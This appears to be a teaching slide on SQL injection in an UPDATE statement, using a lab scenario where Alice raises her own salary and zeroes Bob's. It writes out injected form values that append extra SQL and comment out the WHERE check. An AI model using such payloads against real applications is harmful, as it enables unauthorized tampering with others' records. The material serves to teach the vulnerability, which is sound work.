 Modify Database

• Let us assume that Alice (EID5000) is not satisfied with the salary she gets. She would like to increase her own salary using the SQL injection vulnerability. She would type her own EID and old password. The following will be typed into the "New Password" box :

New Password
paswd456', salary=100000 #

• By typing the above string in "New Password" box, we get the UPDATE statement to set one more attribute for us, the salary attribute. The SQL statement will now look as follows.

UPDATE employee
SET password='paswd456', salary=100000 #'
WHERE eid= 'EID5000' and password='paswd123'";

• What if Alice doesn't like Bob and would like to reduce Bob's salary to 0, but she only knows Bob's EID (eid5001), not his password. How can she execute the attack?

EID
EID5001' #
Old Password
anything
New Password
paswd456', salary=0 #

20